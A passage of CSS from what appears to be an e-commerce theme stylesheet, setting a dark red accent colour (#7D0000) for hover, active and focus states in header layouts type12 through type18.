        .page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header-contact-block > a:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type13 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .block-search .field.search .control .input-text {
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .block-search .actions .action.search {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .block-search .actions .action.search:hover::before {
            color: #333333;
        }
        .page-wrapper .page-header.type13 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type14 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .block-search .actions .action.search {
                background: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .block-search .field.search .control .input-text {
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .block-search .actions .action.search:hover::before {
                color: #333333;
        }
        .page-wrapper .page-header.type14 .header.content .header-contact-block.contact-six .item .icon-block {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .header-contact-block.contact-six .item:hover .icon-block {
            background: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart:hover::before {
                background: #7D0000;
                border-color: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections {
                background: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation {
                background: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #7D0000;
        }
        
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header-contact-block.contact-seven > a:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header-contact-block.contact-seven > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header-contact-block > a:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .block-search .actions .action.search::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .block-search .actions .action.search:hover::before {
            color: #333333;
        }
        .page-wrapper .page-header.type16 .nav-sections {
            background: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation {
            background: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type17 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .block-search .field.search .control .input-text {
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .block-search .actions .action.search {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart::before {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
